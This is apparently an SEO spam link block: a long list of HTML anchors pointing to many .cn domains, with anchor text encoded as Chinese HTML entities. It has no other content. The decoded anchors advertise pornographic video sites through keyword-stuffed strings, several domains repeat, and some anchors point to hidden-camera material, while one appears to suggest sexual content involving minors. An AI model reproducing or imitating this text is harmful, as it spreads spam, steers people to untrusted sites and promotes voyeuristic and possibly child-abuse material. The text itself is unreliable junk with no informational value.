<a href="http://ch3.com.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://inforunner.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://inmumu.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://elkitab.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://kzmed.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulongart.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzlady.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxkby.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cy3030.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://windowsba.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;×xxxbbb</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://douron.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://netside.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lywhao.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://indiesound.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://lakn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://0731seo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fundbang.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://zhru.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://liveticket.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rowling.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xihuly.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://idcrc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://uf90.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://socialware.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://66fm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://fossjot.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yulitang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://glamchic.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://asalways.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://jianting365.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://buyu58.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://hrbhthb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://au27.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x65E5;&#x97E9;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://comine.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdojo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boslun168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mheal.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://qm03.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://my1930.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sugarpill.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guawen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://premking.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://biposervice.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://xwee.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgldk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://dvevn.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://qqjlw.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paming.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://macmusic.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://beezer.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://abkz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://bosikc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrbhthb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengtaifood.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ym360.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://macmusic.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://pyngs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dgfk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://liduli.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://symov.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jobwings.com.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yymjc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://284mtv.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://waldorfchengdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://11g89j.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fdytj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yb3z.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://itv5.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://lzcq176.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://m7f4f.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://hjswc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://ionu.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x54AA;&#x54AA;&#x5F71;&#x89C6;&#x9662;</a>|
<a href="http://xgldk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starction.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ablong17.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://deishang.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://rosedns.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://rrygo.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://12aw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rm31.cn" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://tianmingmooc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
